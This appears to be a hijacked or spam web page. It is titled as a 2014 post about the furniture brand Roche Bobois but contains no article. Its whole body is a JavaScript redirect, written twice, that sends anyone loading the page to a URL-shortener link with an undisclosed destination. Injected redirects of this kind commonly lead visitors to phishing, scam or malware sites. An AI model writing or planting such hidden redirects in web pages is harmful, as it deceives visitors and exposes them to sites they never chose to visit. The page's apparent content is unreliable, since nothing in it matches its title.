
A French Affair With Roche Bobois
January 16, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";